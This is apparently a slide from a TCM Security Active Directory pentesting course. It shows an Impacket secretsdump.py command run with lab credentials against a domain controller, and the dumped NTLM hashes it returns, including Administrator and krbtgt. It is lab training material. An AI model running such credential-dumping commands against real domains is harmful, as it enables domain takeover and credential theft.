 TCM
SECURITY
┌──(kali㉿kali)-[~]
└─$ secretsdump.py MARVEL.local/pparker:'Password2'@192.168.138.132 -just-dc-ntlm
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9b2513501a69d53af33aa6cdc8915735:::
MARVEL.local\fcastle:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
MARVEL.local\tstark:1104:aad3b435b51404eeaad3b435b51404ee:40d3ddcc6d42c0ac000aaafe3cb5437b:::
MARVEL.local\pparker:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
MARVEL.local\SQLService:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:64eac4280b92bbc8783c29bd638257fc:::
THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:89371d74d536c916d94daa36c1b91e41:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:f49189d6b0b38ffc042742cc935c24c1:::
[*] Cleaning up...
Dumping the NTDS.dit
We can simply use secretsdump against the DC to perform this attack
TCM Security